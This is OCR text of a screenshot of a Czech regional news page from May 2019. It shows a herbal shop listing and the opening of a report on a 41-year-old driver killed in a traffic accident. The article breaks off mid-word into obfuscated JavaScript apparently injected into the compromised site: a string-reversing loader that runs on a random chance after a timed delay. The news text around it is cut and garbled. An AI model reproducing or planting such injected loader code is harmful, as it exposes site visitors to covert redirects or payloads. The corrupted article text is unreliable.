
ŽĎÁRSKÝ PRŮVODCE
>
2019
> Květen
«
BYLINKA u Gity
Hlavním sortimentem jsou bylinky, čaje, tinktury, ale
i dárkové zboží a drahé kameny, šperky z kamenů a
andělé.
Jednačtyřicetiletý řidič podlehl
následkům dopravní nehody
Neděle, 12. května 2019
Nové Dvory / Jednačtyřicetiletý šofér au;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return